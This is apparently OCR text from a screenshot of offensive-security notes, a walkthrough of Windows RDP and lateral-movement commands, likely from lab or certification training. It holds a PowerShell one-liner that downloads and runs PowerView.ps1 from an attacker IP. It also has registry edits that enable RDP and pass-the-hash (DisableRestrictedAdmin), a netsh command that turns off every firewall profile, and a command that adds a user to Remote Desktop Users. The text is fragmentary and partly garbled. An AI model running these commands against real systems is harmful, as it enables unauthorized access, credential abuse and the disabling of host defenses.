 1 2 3 4 5
CPU 0.88% RAM 3.6G Disk 56G IN 0K OUT 0K 192.168.119.139 Friday, 27 January 2023 17:49:56
comands
OFFENSIVE
security
walkthrough / comands
notes
templates
walkthrough
comands
rdp
Prev Next All
iex(new-object net.webclient).downloadstring('http://192.168.119.139/PowerView.ps1'); Get-DomainComputer -Domain
Domain_Name | Resolve-IPAddress
powershell GiganticHosting.local | Resolve-IPAddress
Enable RDP pass the hash:
Shell
New-ItemProperty -Path "HKLM:\System\CurrentControlSet\Control\Lsa" -Name "DisableRestrictedAdmin" -Value "0" -
PropertyType DWORD -Force
### RDP:
Enable RDP and Add user to
Shell
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0
/f
reg add HKLM\System\CurrentControlSet\Control\Lsa /t REG_DWORD /v DisableRestrictedAdmin /d 0x0 /f
netsh advfirewall set allprofiles state off
net localgroup "remote desktop users" <USER.NAME> /add
If user is already logged on
Shell
session
logoff 1
59:42 / 3:09:03
CC
HD
0 backlinks 2004 words 17345 characters